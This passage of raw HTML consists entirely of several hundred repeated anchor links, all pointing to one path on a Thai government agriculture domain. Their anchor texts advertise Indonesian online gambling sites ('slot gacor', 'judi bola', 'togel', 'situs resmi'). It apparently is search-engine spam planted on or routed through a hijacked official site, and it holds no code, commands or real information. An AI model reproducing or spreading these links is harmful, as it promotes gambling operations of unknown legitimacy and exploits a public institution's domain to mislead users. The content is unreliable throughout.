href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a 